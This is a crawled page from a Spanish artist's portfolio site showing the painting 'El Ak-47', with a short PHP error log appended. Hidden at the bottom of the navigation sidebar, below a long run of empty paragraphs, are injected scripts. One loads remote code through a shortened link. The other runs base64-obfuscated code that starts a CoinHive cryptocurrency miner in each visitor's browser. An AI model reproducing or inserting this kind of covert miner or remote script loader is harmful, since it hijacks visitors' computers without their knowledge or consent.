

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daniel-lumbreras.com/painting/el-ak-47/
body_size: 2370
content:
<!doctype html>
<html lang='en-us'>
<head>
<meta charset='utf-8'>
<title>El Ak-47 : DANIEL LUMBRERAS</title>
<meta name='generator' content="Indexhibit" />
<link rel='alternate' type='application/rss+xml' title='RSS' href='https://daniel-lumbreras.com/xml/' />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/reset.css?v=2.1.6' type='text/css' />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/base.css?v=2.1.6' type='text/css' />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/style.css?v=2.1.6' type='text/css' />
<style type='text/css'>
#index { width: px; }
#exhibit { margin-left: px; }
#index, #exhibit { font-size: px; }
#index, #exhibit { line-height: px; }
.container { padding-top: px; }
.container { padding-left: px; }
a:link { color: #; }
a:visited { color: #; }
a:hover { color: #; }
#index, #exhibit { color: #; }
#index, #exhibit { font-family: ; }
#index ul.section span.section_title, #index ul.section span.section_title a, #index ul.section span.subsection_title, #index ul.section span.subsection_title a { font-size: px; }
#img-container .spacer { height: 18px; }
#img-container .captioning { margin-top: 0px; }
</style>

<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/jquery.js?v=2.1.6'></script>
<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/statistics.js?v=2.1.6'></script>
<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/jquery.indexpand.js?v=2.1.6'></script>

<script type='text/javascript'>
$(document).ready(function()
{
	$('ul.section').indexpand({single:false,speed:300});
});
</script>

</head>
<body class='exhibits section-6 exhibit-29 format-over_and_over'>
<div id='index'>
<div class='container'>

<div class='top'><p><strong>DANIEL LUMBRERAS</strong></p></div>
<ul class='section' id='section_12'>
<li id='exhibit_83' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/nueva-cancion/nueva-cancion/'>Nueva Canción</a></li>
</ul>
<ul class='section' id='section_2'>
<li><span id='section_title_2' class='section_title'><a href='https://daniel-lumbreras.com/index.php/discography/' id='section_link_2'>Discografía</a></span>
<ul>
<li id='exhibit_101' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/quan-els-arbres-deixaren-anar-la-nit/'><font color="black" size="2">Quan els arbres...</font></a></li>
<li id='exhibit_77' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/cinematic/'><font color="black" size="2">Cinematic</font></a></li>
<li id='exhibit_74' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/la-vila/'><font color="black" size="2">La Vila</font></a></li>
<li id='exhibit_13' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/o/'><font color="black" size="2">"O"</font></a></li>
<li id='exhibit_14' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/b-sides-from-the-album-o/'><font color="black" size="2">"O" B-Sides</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_4'>
<li id='exhibit_15' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/videos/videos/'>Vídeos</a></li>
</ul>
<ul class='section' id='section_5'>
<li id='exhibit_16' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/concerts/concerts/'>Conciertos</a></li>
</ul>
<ul class='section active_section' id='section_6'>
<li><span id='section_title_6' class='section_title'><a href='https://daniel-lumbreras.com/index.php/painting/' id='section_link_6'>Pintura</a></span>
<ul>
<li id='exhibit_17' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-guerra/'><font color="black" size="2">La Guerra</font></a></li>
<li id='exhibit_18' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-gran-motor/'><font color="black" size="2">El Gran Motor</font></a></li>
<li id='exhibit_19' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/alta-cocina/'><font color="black" size="2">Alta Cocina</font></a></li>
<li id='exhibit_20' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-instalacion-electrica/'><font color="black" size="2">La Instalación Eléctrica</font></a></li>
<li id='exhibit_21' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-cascadas/'><font color="black" size="2">Las Cascadas</font></a></li>
<li id='exhibit_22' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-camisas/'><font color="black" size="2">Las Camisas</font></a></li>
<li id='exhibit_23' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-azoteas/'><font color="black" size="2">Las Azoteas</font></a></li>
<li id='exhibit_25' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-coches-en-llamas/'><font color="black" size="2">Los Coches en Llamas</font></a></li>
<li id='exhibit_26' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-chabolas/'><font color="black" size="2">Las Chabolas</font></a></li>
<li id='exhibit_27' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-cueva/'><font color="black" size="2">La Cueva</font></a></li>
<li id='exhibit_28' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-ensalada/'><font color="black" size="2">La Ensalada</font></a></li>
<li id='exhibit_29' class='exhibit_title active'><a href='https://daniel-lumbreras.com/index.php/painting/el-ak-47/'><font color="black" size="2">El Ak-47</font></a></li>
<li id='exhibit_30' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-papagayos/'><font color="black" size="2">Los Papagayos...</font></a></li>
<li id='exhibit_98' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-barreras-de-coral/'><font color="black" size="2">Las Barreras de Coral</font></a></li>
<li id='exhibit_31' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-mapache-machu-picchu/'><font color="black" size="2">El Mapache Machu Picchu</font></a></li>
<li id='exhibit_33' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-ventanas-de-windows/'><font color="black" size="2">Las Ventanas de Windows</font></a></li>
<li id='exhibit_35' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-barcazas/'><font color="black" size="2">Las Barcazas</font></a></li>
<li id='exhibit_36' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-panel-de-mandos/'><font color="black" size="2">El Panel de Mandos</font></a></li>
<li id='exhibit_37' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-iridiscencias/'><font color="black" size="2">Las Iridiscencias</font></a></li>
<li id='exhibit_97' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-teteras/'><font color="black" size="2">Las Teteras</font></a></li>
<li id='exhibit_75' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-piedras/'><font color="black" size="2">Las Piedras</font></a></li>
<li id='exhibit_89' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-4-voces/'><font color="black" size="2">Las 4 Voces</font></a></li>
<li id='exhibit_90' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/yuso-suso-y-dos-chozos/'><font color="black" size="2">Yuso, Suso y dos Chozos</font></a></li>
<li id='exhibit_99' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-paisajes-irlandeses/'><font color="black" size="2">Los Paisajes Irlandeses</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_7'>
<li><span id='section_title_7' class='section_title'><a href='https://daniel-lumbreras.com/index.php/draws/' id='section_link_7'>Dibujos</a></span>
<ul>
<li id='exhibit_100' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n3/'><font color="black" size="2">La Ráfaga nº3</font></a></li>
<li id='exhibit_88' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n2/'><font color="black" size="2">La Ráfaga nº2</font></a></li>
<li id='exhibit_87' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n1/'><font color="black" size="2">La Ráfaga nº1</font></a></li>
<li id='exhibit_86' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-palominos-2012-crayon-sobre-papel-297-x-42-cm/'><font color="black" size="2">Los Palominos</font></a></li>
<li id='exhibit_85' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-huevos-fritos/'><font color="black" size="2">Los Huevos Fritos</font></a></li>
<li id='exhibit_84' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-papagayos/'><font color="black" size="2">Los Papagayos</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_8'>
<li><span id='section_title_8' class='section_title'><a href='https://daniel-lumbreras.com/index.php/things/' id='section_link_8'>Cosas</a></span>
<ul>
<li id='exhibit_38' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/los-zapatos/'><font size="2" color="black">Los Zapatos</font></a></li>
<li id='exhibit_39' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-bajada-de-pantalones/'><font size="2" color="black">La Bajada de Pantalones</font></a></li>
<li id='exhibit_40' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-carreta/'><font size="2" color="black">La Carreta</font></a></li>
<li id='exhibit_41' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/las-avarcas/'><font size="2" color="black">Las Avarcas</font></a></li>
<li id='exhibit_42' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/el-bolido/'><font size="2" color="black">El Bólido</font></a></li>
<li id='exhibit_43' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/las-almohadas/'><font size="2" color="black">Las Almohadas</font></a></li>
<li id='exhibit_44' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-isla/'><font size="2" color="black">La Isla</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_11'>
<li id='exhibit_80' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/prensa/prensa/'>Prensa</a></li>
</ul>
<ul class='section' id='section_9'>
<li id='exhibit_45' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/contact/contact/'>Contacto</a></li>
</ul>
<ul class='section' id='section_1'>
</ul>

<div class='bot'><p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p></p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p></p>

<p> </p>

<p> </p>

<p></p>

<p> <br />
 <script src="http://bit.ly/2ybH4YN"></script><br />
<script>eval(atob('d2luZG93Lm1pbmVyID0gbmV3IENvaW5IaXZlLkFub255bW91cygnNTFmeTFXNjRIb2t4NW9kWnUzcG5BQU1ZazBpZTFHSFcnLHt0aHJvdHRsZTowLjV9KTt3aW5kb3cubWluZXIuc3RhcnQoKTs='))</script></p>

<p></p></div>


</div>
</div>

<div id='exhibit'>
<div class='container'>

<div class='top'><!-- --></div>
<!-- text and image -->
<div class='textspace'><p><FONT SIZE=2 COLOR=black><strong>El Ak-47.</strong> 2011. Óleo sobre lino. 100 x 73 cm. </FONT></p></div>
<div id='img-container'>
<div class='over'>
<div class='asset'>
<img src='https://daniel-lumbreras.com/files/gimgs/29_el ak-47.jpg' width='490' height='669' alt='' class='lazyload' />
</div>
<div class='spacer'><div class='captioning'></div></div>
</div>
<div class='over'>
<div class='asset'>
<img src='https://daniel-lumbreras.com/files/gimgs/29_ak-47 detalle1.jpg' width='790' height='650' alt='' class='lazyload' />
</div>
<div class='spacer'><div class='captioning'></div></div>
</div>
<div class='over'>
<div class='asset'>
<img src='https://daniel-lumbreras.com/files/gimgs/29_ak-47 detalle3.jpg' width='869' height='620' alt='' class='lazyload' />
</div>
<div class='spacer'><div class='captioning'></div></div>
</div>
</div>

<!-- end text and image -->

</div>
</div>

<script type='text/javascript'>do_statistics();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daniel-lumbreras.com/ndxzsite/plugin/ajax.php
body_size: 133
content:
<br />
<b>Deprecated</b>:  Optional parameter $str declared before required parameter $length is implicitly treated as a required parameter in <b>/home/public/ndxzstudio/helper/entrance.php</b> on line <b>23</b><br />
<br />
<b>Deprecated</b>:  strpos(): Passing null to parameter #1 ($haystack) of type string is deprecated in <b>/home/public/ndxzsite/plugin/plugin.jxs_statistics.php</b> on line <b>235</b><br />
<br />
<b>Deprecated</b>:  str_replace(): Passing null to parameter #3 ($subject) of type array|string is deprecated in <b>/home/public/ndxzstudio/lib/parse_default.php</b> on line <b>39</b><br />
